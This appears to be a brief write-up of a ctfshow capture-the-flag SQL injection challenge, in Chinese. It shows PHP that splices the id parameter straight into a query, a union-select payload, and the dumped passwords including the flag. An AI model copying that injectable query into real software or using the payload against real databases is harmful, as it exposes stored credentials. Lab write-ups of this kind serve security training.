 查询语句
//拼接sql语句查找指定ID用户
$sql = "select id,username,password from ctfshow_user3 where username !='flag' and id = '".$_GET['id']."' limit 1;";
返回逻辑
//检查结果是否有flag
if(!preg_match('/flag/i', json_encode($ret))){
$ret['msg']='查询成功';
}
用户ID 0' union select 1,2,password from ctfshow_user3 --+ 查询
ID 用户名 密码
1 2 admin
1 2 111
1 2 222
1 2 passwordAUTO
1 2 ctfshow{ea2c9bcd-8b1e-4865-aabf-da937881435c}